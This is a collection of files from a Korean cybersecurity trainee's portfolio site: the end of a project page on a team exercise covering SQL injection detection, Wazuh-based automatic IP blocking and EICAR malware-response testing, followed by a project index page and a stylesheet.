        <figure class="wide-proof"><img src="assets/images/project-03/sqli-result.png?v=2" alt="SQL Injection 탐지 및 제한 검증 결과"><figcaption>발표자료 중 SQL Injection 조치·탐지·관제 결과 정리 화면</figcaption></figure>
      </div>
    </section>

    <section class="section-block p3-script">
      <p class="section-no">06 / SHELL SCRIPT</p>
      <div>
        <h2>반복 공격 IP는 탐지에서 끝내지 않고 잠시 차단했습니다.</h2>
        <p>추가 제출물로 작성한 쉘 스크립트는 Wazuh의 <code>alerts.json</code>을 계속 확인하면서 출발지 IP별 공격 경보를 집계합니다. 공격 종류가 달라도 공격·IDS·ModSecurity 관련 그룹이고 경보 수준이 8 이상이면 같은 IP의 기록으로 묶습니다.</p>
        <div class="script-policy"><article><strong>5회</strong><span>차단 기준</span></article><article><strong>60초</strong><span>집계 구간</span></article><article><strong>30초</strong><span>임시 차단 시간</span></article></div>
        <p>기준을 넘으면 Wazuh의 방화벽 차단 명령을 호출하고, 30초가 지나면 자동 해제 이력을 남깁니다. 점검용 스크립트에서는 Wazuh Manager, 감시 서비스, 자동 시작 설정, BLOCK·UNBLOCK 로그가 모두 정상인지 한 번에 확인했습니다.</p>
        <div class="report-pair">
          <figure><img src="assets/images/project-03/auto-block.png" alt="반복 IP 자동 차단 쉘 스크립트 실행"><figcaption>동일 IP 경보 누적 후 BLOCK·UNBLOCK 기록</figcaption></figure>
          <figure><img src="assets/images/project-03/auto-block-check.png" alt="자동 차단 쉘 스크립트 점검 결과"><figcaption>서비스·정책·차단·자동 해제 항목 점검 결과</figcaption></figure>
        </div>
      </div>
    </section>

    <section class="section-block p3-malware">
      <p class="section-no">07 / MALWARE RESPONSE</p>
      <div>
        <h2>위험 파일은 분석하고 격리한 뒤 관제 화면까지 보냈습니다.</h2>
        <p>테스트 파일은 실제 피해를 일으키는 악성코드가 아니라 탐지와 자동 대응을 검증하기 위해 위험 패턴을 넣은 샘플입니다. ClamAV, YARA, capa, oletools를 조합해 파일 유형과 내부 행위를 분석했습니다.</p>
        <p>검증 사례에서는 EICAR 시그니처와 capa 기능 패턴을 확인해 위험도 95점, MALICIOUS로 판정했습니다. 이후 사용자 영역에서 파일을 제거하고 관리자 격리 구역으로 이동했으며, 사건 번호와 분석 로그를 Wazuh로 전송했습니다.</p>
        <div class="malware-evidence">
          <figure><img src="assets/images/project-03/malware-flow.png?v=7" alt="악성 파일 자동 대응 구조"><figcaption>업로드 → 탐지 → 관리자 알림 → 자동 격리</figcaption></figure>
          <figure><img src="assets/images/project-03/malware-result.png" alt="EICAR 악성코드 분석 결과"><figcaption>ClamAV·YARA·capa·oletools 분석 결과 화면</figcaption></figure>
        </div>
      </div>
    </section>

    <section class="section-block p3-presentation">
      <p class="section-no">08 / PRESENTATION</p>
      <div>
        <h2>팀의 결과를 56장 발표자료로 다시 정리했습니다.</h2>
        <p>발표자료는 제가 처음부터 끝까지 작성했습니다. 계획서의 목표와 일정에서 시작해 기업 인프라 구성, 7개 취약점 공격·조치, 탐지·차단 결과, Wazuh 로그 분석, 악성파일 자동 대응과 쉘 스크립트 검증까지 순서를 다시 잡았습니다.</p>
        <p>화면을 단순히 붙여 넣기보다 각 장면에서 무엇을 시도했고, 어떤 계층에서 막혔으며, 관제 로그가 어떻게 남았는지를 짧게 읽을 수 있도록 설명을 붙였습니다. 프로젝트 기술 구현은 팀 협업 결과이고, 그 내용을 한 흐름으로 설명할 수 있게 만든 발표자료가 제가 가장 분명하게 맡은 산출물입니다.</p>
        <a class="presentation-preview" href="https://github.com/njgnet/njgnet.github.io/releases/download/project-03-assets/project-03-presentation.pptx">
          <figure><img src="assets/images/project-03/presentation-cover.png" alt="PrivaDrive 3차 프로젝트 발표자료 표지"></figure>
          <div><small>PRESENTATION · 56 SLIDES</small><h3>3차 프로젝트 발표자료</h3><p>프로젝트 전체 과정과 검증 화면을 발표 순서에 맞게 직접 구성한 자료입니다.</p><b>PPTX 원본 열기 ↗</b></div>
        </a>
      </div>
    </section>

    <section class="section-block p3-demo">
      <p class="section-no">09 / DEMO VIDEO</p>
      <div>
        <h2>팀원이 제작한 시스템 기능 시연 영상</h2>
        <p>발표자료에 사용한 시연 영상은 팀원이 제작했습니다. PrivaDrive 화면에서 주요 기능과 보안 대응 결과를 실제 실행 화면으로 보여주기 위한 영상이며, 발표 중에는 정적인 캡처만으로 전달하기 어려운 시스템 동작을 보완하는 자료로 활용했습니다.</p>
        <article class="demo-video">
          <div><small>TEAM DEMO</small><h3>PrivaDrive 기능 및 보안 흐름 시연</h3><p>팀 제작 영상이며, 저는 영상 자체를 제작하지 않았습니다.</p><a href="https://github.com/njgnet/njgnet.github.io/releases/download/project-03-assets/project-03-demo.mp4">영상 파일 열기 ↗</a></div>
          <video controls preload="metadata" poster="assets/images/project-03/demo-poster.png"><source src="https://github.com/njgnet/njgnet.github.io/releases/download/project-03-assets/project-03-demo.mp4" type="video/mp4">영상을 재생할 수 없습니다.</video>
        </article>
      </div>
    </section>

    <section class="media-library p3-deliverables">
      <div class="media-heading"><p class="section-no">10 / DELIVERABLES</p><h2>최종 제출 자료</h2><p>안내서에서 요구한 구성도와 세 종류의 결과보고서, 추가 제출물인 자동 차단 쉘 스크립트, 발표자료를 정리했습니다.</p></div>
      <div class="p3-file-list">
        <a href="https://github.com/njgnet/njgnet.github.io/releases/download/project-03-assets/project-03-plan.pdf"><span>01</span><b>3차 프로젝트 최종 계획서</b><small>PDF ↗</small></a>
        <a href="https://github.com/njgnet/njgnet.github.io/releases/download/project-03-assets/project-03-infrastructure.png"><span>02</span><b>기업 인프라 구성도</b><small>PNG ↗</small></a>
        <a href="https://github.com/njgnet/njgnet.github.io/releases/download/project-03-assets/project-03-pentest-report.pdf"><span>03</span><b>모의해킹 결과보고서</b><small>PDF · 45P ↗</small></a>
        <a href="https://github.com/njgnet/njgnet.github.io/releases/download/project-03-assets/project-03-malware-report.pdf"><span>04</span><b>악성코드 분석보고서</b><small>PDF · 12P ↗</small></a>
        <a href="https://github.com/njgnet/njgnet.github.io/releases/download/project-03-assets/project-03-security-report.pdf"><span>05</span><b>기업정보보호 결과보고서</b><small>PDF · 21P ↗</small></a>
        <a href="https://github.com/njgnet/njgnet.github.io/releases/download/project-03-assets/project-03-auto-block-script.txt"><span>06</span><b>반복 IP 자동 차단 Shell Script</b><small>TXT ↗</small></a>
        <a href="https://github.com/njgnet/njgnet.github.io/releases/download/project-03-assets/project-03-presentation.pptx"><span>07</span><b>3차 프로젝트 발표자료</b><small>PPTX · 56P ↗</small></a>
        <a href="https://github.com/njgnet/njgnet.github.io/releases/download/project-03-assets/project-03-demo.mp4"><span>08</span><b>시스템 기능 시연 영상</b><small>MP4 ↗</small></a>
      </div>
    </section>

    <section class="section-block result-section p3-result">
      <p class="section-no">11 / REVIEW</p>
      <div>
        <h2>기술을 구현하는 것과 설명하는 것은 다른 일이었습니다.</h2>
        <div class="result-grid"><article><strong>7종</strong><span>웹 취약점 점검</span></article><article><strong>4종</strong><span>악성파일 분석 도구</span></article><article><strong>56장</strong><span>직접 작성한 발표자료</span></article></div>
        <div class="learning"><small>프로젝트를 마치고</small><p>3차에서는 앞선 프로젝트에서 다뤘던 네트워크, 웹 취약점, 시스템 점검이 하나의 환경 안에서 연결됐습니다. 같은 공격이라도 애플리케이션 코드, WAF, IDS, 관제 화면에서 보이는 정보가 달라서 결과를 한 번에 설명하려면 전체 흐름을 이해해야 했습니다.</p><p>발표자료를 만들면서 팀원들이 각각 맡아 만든 결과를 다시 확인하게 됐고, 화면과 로그만 나열해서는 전달이 어렵다는 점도 느꼈습니다. 공격 조건, 조치 내용, 재시험 결과를 같은 순서로 맞추는 데 가장 많은 시간을 썼습니다.</p></div>
      </div>
    </section>
  </main>

  <footer><a href="project-02.html">← 이전 프로젝트</a><a href="projects.html">프로젝트 목록 →</a></footer>
</body>
</html>
</file>

<file: projects.html>
<!doctype html>
<html lang="ko">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <title>Projects — NJGNET</title>
  <link rel="stylesheet" href="style.css?v=3">
</head>
<body>
  <header class="header">
    <a class="logo" href="index.html">NJG<span>NET</span></a>
    <nav><a href="about.html">소개</a><a class="active" href="projects.html">프로젝트</a><a href="activities.html">보안 실습</a><a href="learning.html">학습 기록</a><a href="awards.html">수상</a></nav>
  </header>
  <main class="subpage">
    <a class="back" href="index.html">← Home</a>
    <section class="page-title"><p class="kicker">SELECTED WORK</p><h1>프로젝트</h1><p>프로젝트의 목표, 담당 업무, 문제 해결 과정과 결과를 확인할 수 있습니다.</p></section>
    <section class="project-menu">
      <a href="project-01.html"><span>01</span><div><small>1ST PROJECT</small><h2>1차 프로젝트</h2><p>네트워크·인프라 구축 프로젝트</p></div><i>→</i></a>
      <a href="project-02.html"><span>02</span><div><small>2ND PROJECT · AWARD</small><h2>2차 프로젝트</h2><p>Eazy Hotel 인프라 구성 · 취약점 분석 · Ubuntu 시스템 점검</p></div><i>→</i></a>
      <a href="project-03.html"><span>03</span><div><small>3RD PROJECT</small><h2>3차 프로젝트</h2><p>PrivaDrive · 모의해킹 기반 기업 정보보호 진단</p></div><i>→</i></a>
    </section>
  </main>
  <footer><span>© 2026 NJGNET</span><a href="https://github.com/njgnet" target="_blank">GitHub ↗</a></footer>
</body>
</html>
</file>
<file: style.css>
@import url("base.css?v=3");
.portfolio-home{overflow:hidden}.career-hero{width:min(1180px,90vw);margin:auto;padding:90px 0 100px;display:grid;grid-template-columns:1.35fr .65fr;gap:80px;align-items:end}.hero-copy h1{font-size:clamp(70px,9vw,124px);line-height:.9;letter-spacing:-.075em;margin:0}.role{color:var(--accent);font-size:15px;font-weight:700;letter-spacing:.08em;margin:22px 0 50px}.hero-copy h2{font-size:clamp(30px,3vw,47px);line-height:1.3;letter-spacing:-.04em;margin:0 0 28px}.hero-description{max-width:720px;color:var(--muted);font-size:17px;line-height:1.9;word-break:keep-all}.hero-actions{display:flex;gap:10px;margin-top:36px}.hero-actions a{padding:13px 20px;text-decoration:none;border-radius:6px;font-size:14px;font-weight:700}.primary-button{background:var(--accent);color:#fff}.secondary-button{color:var(--ink);border:1px solid var(--line);background:var(--white)}.profile-panel{background:#151b36;color:#fff;padding:38px;border-radius:18px}.panel-label{font-size:10px;letter-spacing:.18em;color:#8da0ff;margin:0 0 25px}.profile-panel dl{margin:0}.profile-panel dl div{padding:18px 0;border-top:1px solid #343b58}.profile-panel dt{font-size:11px;color:#959db6;margin-bottom:6px}.profile-panel dd{margin:0;font-size:15px;font-weight:600}.panel-note{font-size:12px;color:#959db6;margin:24px 0 0;line-height:1.7}.home-section{padding:95px max(5vw,calc((100vw - 1180px)/2));border-top:1px solid var(--line)}.home-section:nth-of-type(even){background:#f1f3f6}.section-heading{display:flex;justify-content:space-between;gap:40px;align-items:end;margin-bottom:50px}.section-heading h2{font-size:clamp(42px,5vw,68px);line-height:1;margin:0;letter-spacing:-.055em}.section-heading>p{max-width:420px;color:var(--muted);margin:0}.section-heading .kicker{margin-bottom:16px}.capability-grid{display:grid;grid-template-columns:repeat(4,1fr);gap:14px}.capability-grid article{background:var(--white);border:1px solid #e3e4e7;border-radius:13px;padding:30px;min-height:280px}.capability-grid span{color:var(--accent);font-size:10px;font-weight:700;letter-spacing:.13em}.capability-grid h3{font-size:21px;line-height:1.45;letter-spacing:-.03em;margin:45px 0 16px}.capability-grid p{font-size:14px;color:var(--muted);margin:0;word-break:keep-all}.stack-section{background:#151b36!important;color:#fff}.stack-groups{display:grid;grid-template-columns:repeat(2,1fr);border-top:1px solid #3b425d}.stack-groups article{padding:30px 25px 35px 0;border-bottom:1px solid #3b425d}.stack-groups article:nth-child(odd){border-right:1px solid #3b425d}.stack-groups article:nth-child(even){padding-left:35px}.stack-groups h3{font-size:13px;color:#8da0ff;margin:0 0 14px}.stack-groups p{font-size:17px;color:#d3d7e3;margin:0}.featured-projects{border-top:1px solid var(--ink)}.featured-project{display:grid;grid-template-columns:70px 1fr 165px;align-items:center;gap:20px;min-height:180px;border-bottom:1px solid var(--line);color:var(--ink);text-decoration:none;transition:.2s}.featured-project:hover{padding-left:18px;background:var(--white)}.project-index{font-size:12px;color:var(--accent)}.featured-project small{font-size:10px;color:var(--accent);letter-spacing:.14em}.featured-project h3{font-size:29px;letter-spacing:-.035em;margin:8px 0}.featured-project p{color:var(--muted);margin:0}.featured-project b{text-align:right;font-size:13px}.award-project b{color:var(--accent)}.all-projects{display:inline-block;margin-top:35px;color:var(--ink);font-size:14px;font-weight:700;text-decoration:none;border-bottom:1px solid var(--ink);padding-bottom:4px}
@media(max-width:900px){.career-hero{grid-template-columns:1fr;gap:45px}.capability-grid{grid-template-columns:repeat(2,1fr)}.featured-project{grid-template-columns:45px 1fr 125px}.featured-project h3{font-size:24px}}
@media(max-width:650px){.career-hero{padding:65px 0}.role{margin-bottom:35px}.hero-copy h2 br{display:none}.home-section{padding-top:70px;padding-bottom:70px}.section-heading{display:block}.section-heading>p{margin-top:20px}.capability-grid,.stack-groups{grid-template-columns:1fr}.stack-groups article:nth-child(odd){border-right:0}.stack-groups article:nth-child(even){padding-left:0}.featured-project{grid-template-columns:35px 1fr;padding:28px 0}.featured-project b{grid-column:2;text-align:left}.featured-project p{font-size:13px}}
.learning-preview{background:#f1f3f6}.learning-preview-grid{display:grid;grid-template-columns:repeat(4,1fr);gap:14px}.learning-preview-grid a{min-height:230px;padding:28px;background:#fff;border:1px solid #e0e1e4;border-radius:12px;color:var(--ink);text-decoration:none;transition:.2s}.learning-preview-grid a:hover{transform:translateY(-4px);border-color:var(--accent)}.learning-preview-grid span{font-size:11px;color:var(--accent)}.learning-preview-grid h3{font-size:21px;line-height:1.35;margin:52px 0 14px}.learning-preview-grid p{font-size:13px;color:var(--muted);margin:0}.award-preview-grid{display:grid;grid-template-columns:1fr 1fr;gap:16px}.award-preview-card{min-height:300px;padding:38px;background:#fff;border:1px solid var(--line);border-radius:14px;color:var(--ink);text-decoration:none;display:flex;flex-direction:column;justify-content:space-between}.award-preview-card>span{font-size:10px;color:var(--accent);letter-spacing:.14em}.award-preview-card p{color:var(--muted);margin:0 0 8px}.award-preview-card h3{font-size:34px;letter-spacing:-.04em;margin:0 0 28px}.award-preview-card small{font-weight:700}.award-preview-card.dark{background:#151b36;color:#fff;border-color:#151b36}.award-preview-card.dark p{color:#aeb5ca}.award-preview-card.dark small{color:#8da0ff}.til-source{margin:55px 0 90px;padding:30px 34px;background:#151b36;color:#fff;border-radius:14px;display:flex;align-items:center;justify-content:space-between;gap:30px}.til-source span{font-size:10px;color:#8da0ff;letter-spacing:.15em}.til-source strong{display:block;font-size:24px;margin-top:5px}.til-source p{color:#aeb5ca;margin:8px 0 0}.til-source a{flex:none;color:#fff;text-decoration:none;border:1px solid #59617a;padding:11px 16px;border-radius:7px;font-size:13px}.learning-category{padding:80px 0;border-top:1px solid var(--ink);scroll-margin-top:100px}.learning-category-head{display:grid;grid-template-columns:70px 1fr;align-items:start;margin-bottom:45px}.learning-category-head>span{font-size:12px;color:var(--accent)}.learning-category-head .kicker{margin-bottom:10px}.learning-category-head h2{font-size:44px;letter-spacing:-.045em;margin:0}.learning-log-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:14px;margin-left:70px}.learning-log-grid article{min-height:230px;border:1px solid var(--line);background:#fff;border-radius:11px;padding:26px}.learning-log-grid time{font-size:11px;color:var(--accent)}.learning-log-grid h3{font-size:21px;margin:35px 0 14px}.learning-log-grid p{font-size:14px;color:var(--muted);margin:0;word-break:keep-all}.category-intro{max-width:780px;margin:-20px 0 40px 70px;color:var(--muted)}.challenge-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:14px;margin-left:70px}.challenge-grid article{padding:28px;background:#fff;border:1px solid var(--line);border-radius:11px}.challenge-grid>article>span{font-size:10px;color:var(--accent);letter-spacing:.13em}.challenge-grid h3{font-size:23px;margin:28px 0}.challenge-grid dl{margin:0}.challenge-grid dl div{border-top:1px solid var(--line);padding:13px 0}.challenge-grid dt{font-size:11px;color:var(--muted)}.challenge-grid dd{margin:3px 0 0;font-size:14px}.challenge-grid .highlight-challenge{background:#151b36;color:#fff;border-color:#151b36}.highlight-challenge dl div{border-color:#3b425d}.highlight-challenge dt{color:#8f98b4}.award-records{padding-top:70px}.award-record{display:grid;grid-template-columns:.8fr 1.2fr;gap:70px;align-items:center;padding:60px 0;border-bottom:1px solid var(--line);scroll-margin-top:90px}.award-image-frame{padding:24px;background:#ecece8;border:1px solid #d3d3cd;border-radius:12px}.award-image-frame img{display:block;width:100%;height:auto;background:#fff;box-shadow:0 8px 30px rgba(0,0,0,.08)}.award-record h2{font-size:40px;letter-spacing:-.045em;margin:10px 0 20px}.award-record>div:last-child>p:not(.kicker){color:var(--muted);line-height:1.85;margin-bottom:30px}.award-placeholder{min-height:390px;background:#151b36;color:#fff;border-radius:12px;display:flex;flex-direction:column;align-items:center;justify-content:center}.award-placeholder span{font-size:10px;color:#8da0ff;letter-spacing:.15em}.award-placeholder strong{font-size:23px;margin-top:10px}
@media(max-width:900px){.learning-preview-grid{grid-template-columns:repeat(2,1fr)}.learning-log-grid,.challenge-grid{grid-template-columns:repeat(2,1fr)}.award-record{grid-template-columns:1fr;gap:35px}.award-image-frame{max-width:520px}}
@media(max-width:650px){.header nav a:nth-child(2){display:none}.learning-preview-grid,.award-preview-grid,.learning-log-grid,.challenge-grid{grid-template-columns:1fr}.til-source{display:block}.til-source a{display:inline-block;margin-top:22px}.learning-category-head{grid-template-columns:35px 1fr}.learning-category-head h2{font-size:33px}.learning-log-grid,.challenge-grid,.category-intro{margin-left:35px}.award-preview-card{min-height:240px}.award-record h2{font-size:32px}.award-placeholder{min-height:280px}}
.hero-copy .role{font-size:0}.hero-copy .role::after{content:"IT 인프라 엔지니어 포트폴리오";font-size:15px}.learning-page .page-title h1{font-size:0}.learning-page .page-title h1::after{content:"학습 기록";font-size:clamp(62px,9vw,110px)}body:has(.award-records) .page-title h1{font-size:0}body:has(.award-records) .page-title h1::after{content:"수상 성과";font-size:clamp(62px,9vw,110px)}
body:has(.learning-page) nav a,body:has(.award-records) nav a{font-size:0}body:has(.learning-page) nav a::after,body:has(.award-records) nav a::after{font-size:14px}body:has(.learning-page) nav a:nth-child(1)::after,body:has(.award-records) nav a:nth-child(1)::after{content:"소개"}body:has(.learning-page) nav a:nth-child(2)::after,body:has(.award-records) nav a:nth-child(2)::after{content:"프로젝트"}body:has(.learning-page) nav a:nth-child(3)::after,body:has(.award-records) nav a:nth-child(3)::after{content:"학습 기록"}body:has(.learning-page) nav a:nth-child(4)::after,body:has(.award-records) nav a:nth-child(4)::after{content:"수상"}
.study-detail-list{margin-left:70px;border-top:1px solid var(--line)}.study-detail{display:grid;grid-template-columns:.78fr 1.22fr;gap:55px;padding:48px 0;border-bottom:1px solid var(--line)}.study-title time{font-size:11px;color:var(--accent)}.study-title h3{font-size:28px;letter-spacing:-.035em;margin:18px 0 13px}.study-title p{color:var(--muted);margin:0;word-break:keep-all}.study-body h4{font-size:14px;margin:0 0 15px}.study-body ul,.study-body ol{padding-left:20px;margin:0}.study-body li{margin:8px 0;color:#4f4f4f}.study-body pre{margin:24px 0 0;padding:20px;background:#151b36;color:#dce1f0;border-radius:9px;overflow:auto;font-size:12px;line-height:1.65}.study-body code{font-family:Consolas,monospace}.study-body p code,.study-body li code{background:#eceef3;padding:2px 5px;border-radius:4px;color:#24315e}.study-result{margin:24px 0 0;padding:18px 20px;border-left:3px solid var(--accent);background:#eef1fb;color:#50576c!important}.compact-study .study-detail{grid-template-columns:1fr 1fr}
@media(max-width:800px){.study-detail{grid-template-columns:1fr;gap:25px}.compact-study .study-detail{grid-template-columns:1fr}.study-detail-list{margin-left:35px}}
@media(max-width:520px){.study-detail-list{margin-left:0}.study-detail{padding:36px 0}.study-title h3{font-size:24px}.study-body pre{font-size:11px}}
.archive-nav{position:sticky;top:78px;z-index:5;display:flex;gap:8px;flex-wrap:wrap;padding:18px 0;margin:35px 0 20px;background:var(--bg);border-bottom:1px solid var(--line)}.archive-nav a{font-size:12px;color:var(--ink);text-decoration:none;border:1px solid var(--line);background:#fff;border-radius:99px;padding:7px 12px}.til-category{padding:70px 0 20px;scroll-margin-top:150px}.til-category-title{display:grid;grid-template-columns:70px 1fr;margin-bottom:35px}.til-category-title>span{font-size:12px;color:var(--accent)}.til-category-title h2{font-size:42px;letter-spacing:-.045em;margin:0}.til-category-title .kicker{margin-bottom:8px}.til-category-title p:last-child{color:var(--muted);margin:8px 0 0}.til-timeline{margin-left:70px;border-top:1px solid var(--ink)}.til-entry{margin:0;padding:0;border:0;border-bottom:1px solid var(--line)}.til-entry summary{list-style:none;display:grid;grid-template-columns:140px 1fr 75px;gap:25px;align-items:center;padding:25px 0;cursor:pointer}.til-entry summary::-webkit-details-marker{display:none}.til-entry summary time{font-size:12px;color:var(--accent)}.til-entry summary strong{font-size:18px}.til-entry summary span{font-size:11px;color:var(--muted);text-align:right}.til-entry[open] summary span{font-size:0}.til-entry[open] summary span::after{content:"접기";font-size:11px}.til-entry-body{margin:0 0 35px 140px;padding:30px;background:#fff;border:1px solid var(--line);border-radius:10px;color:#4f4f4f}.til-entry-body h4{font-size:18px;color:var(--ink);margin:32px 0 12px}.til-entry-body h4:first-child{margin-top:0}.til-entry-body p{margin:10px 0}.til-entry-body ul,.til-entry-body ol{padding-left:22px}.til-entry-body li{margin:6px 0}.til-entry-body pre{padding:20px;background:#151b36;color:#dce1f0;border-radius:8px;overflow:auto;font-size:12px;line-height:1.65}.til-entry-body code{font-family:Consolas,monospace}.til-entry-body p code,.til-entry-body li code{background:#edf0f6;color:#27325c;padding:2px 5px;border-radius:4px}.til-entry-body hr{border:0;border-top:1px solid var(--line);margin:25px 0}.archive-loading{padding:70px;text-align:center;color:var(--muted)}
.course-certificate{display:grid;grid-template-columns:360px minmax(0,1fr);gap:55px;align-items:center;padding:55px 0 70px;border-bottom:1px solid var(--line);scroll-margin-top:150px}.course-certificate figure{display:flex;justify-content:center;align-items:center;margin:0;padding:12px;background:#e9e9e4;border:1px solid #d3d3cd}.course-certificate img{display:block;width:auto;max-width:100%;height:auto;max-height:540px;background:#fff;box-shadow:0 10px 28px rgba(20,25,35,.1)}.course-certificate h2{margin:14px 0 28px;font-size:38px;line-height:1.3;letter-spacing:-.04em}.course-certificate dl{margin:0 0 28px}.course-certificate dl div{display:grid;grid-template-columns:90px 1fr;gap:20px;padding:14px 0;border-top:1px solid var(--line)}.course-certificate dt{color:var(--muted);font-size:12px}.course-certificate dd{margin:0;line-height:1.65}.course-certificate a{display:inline-block;padding:11px 16px;color:#fff;background:#151b36;border-radius:7px;text-decoration:none;font-size:13px;font-weight:700}
.certificate-preview{padding-top:70px;padding-bottom:70px;background:#eef1f6}.certificate-preview-card{display:grid;grid-template-columns:210px minmax(0,1fr);gap:50px;align-items:center;max-width:930px;margin:0 auto;padding:30px 38px;background:#fff;border:1px solid #d9dce4;border-radius:16px}.certificate-thumbnail{display:flex;justify-content:center;padding:10px;background:#ecece8;border:1px solid #d3d3cd}.certificate-thumbnail img{display:block;width:auto;max-width:100%;height:250px;object-fit:contain;background:#fff;box-shadow:0 7px 20px rgba(20,25,35,.1)}.certificate-preview-copy h2{margin:12px 0 16px;font-size:31px;line-height:1.3;letter-spacing:-.04em}.certificate-preview-copy>p:not(.kicker){max-width:610px;margin:0 0 23px;color:var(--muted);line-height:1.75;word-break:keep-all}.certificate-preview-copy>a{display:inline-block;color:var(--ink);border-bottom:1px solid var(--ink);font-size:13px;font-weight:700;text-decoration:none}
@media(max-width:700px){.archive-nav{top:66px}.til-category-title{grid-template-columns:35px 1fr}.til-category-title h2{font-size:32px}.til-timeline{margin-left:35px}.til-entry summary{grid-template-columns:1fr 65px;gap:8px}.til-entry summary time{grid-column:1/3}.til-entry-body{margin-left:0;padding:22px}.til-entry summary strong{font-size:16px}}
@media(max-width:700px){.course-certificate{grid-template-columns:1fr;gap:30px}.course-certificate figure{width:min(320px,100%);margin:0 auto}.course-certificate img{max-height:470px}.course-certificate h2{font-size:30px}.certificate-preview-card{grid-template-columns:1fr;gap:26px;padding:26px}.certificate-thumbnail{width:180px;margin:0 auto}.certificate-thumbnail img{height:220px}.certificate-preview-copy{text-align:center}.certificate-preview-copy h2{font-size:27px}.certificate-preview-copy>p:not(.kicker){text-align:left}}
.learning-title{display:block}.learning-title .kicker{margin-bottom:35px}.learning-title h1{font-size:clamp(62px,9vw,110px)!important}.learning-title h1::after{content:none!important}
.til-entry summary{grid-template-columns:190px 1fr 75px}.til-entry summary time{white-space:nowrap}.screen-note{margin:14px 0;padding:15px 18px;border-left:3px solid #6c83ff;background:#f0f3ff;border-radius:0 7px 7px 0}.screen-note b{display:block;font-size:11px;color:var(--accent);margin-bottom:5px}.screen-note p{margin:0;color:#596075}.entry-analysis{margin:0 0 32px;padding:25px;background:#151b36;color:#fff;border-radius:10px}.entry-analysis h4{color:#fff!important;margin:0 0 15px!important}.entry-analysis ul{margin:0}.entry-analysis li{color:#d8dce8;margin:9px 0}.entry-analysis code{background:#303956!important;color:#fff!important}
.profile{display:grid;grid-template-columns:1.1fr .9fr;gap:60px;align-items:stretch}.profile-card{background:#151b36;color:#fff;border-radius:26px;padding:58px}.profile-card .light{color:#8da0ff}.profile-card h1{font-size:64px;line-height:1;margin:35px 0}.profile-card h2{font-size:27px;line-height:1.45;margin:0 0 28px}.profile-card>p{color:#b9c0d4}.profile-actions{display:flex;gap:10px;margin-top:38px}.profile-actions a{background:#315efb;color:#fff;text-decoration:none;padding:12px 18px;border-radius:9px;font-weight:700}.profile-actions .outline{background:transparent;border:1px solid #59617a}.profile-details{padding:58px 20px}.profile-details h3{font-size:36px;line-height:1.3;margin:0 0 55px}.profile-details dl{margin:0}.profile-details dl div{display:grid;grid-template-columns:100px 1fr;border-top:1px solid #d9d9d5;padding:20px 0}.profile-details dt{color:#737373;font-size:13px}.profile-details dd{margin:0;font-weight:600}.project-menu{border-top:1px solid 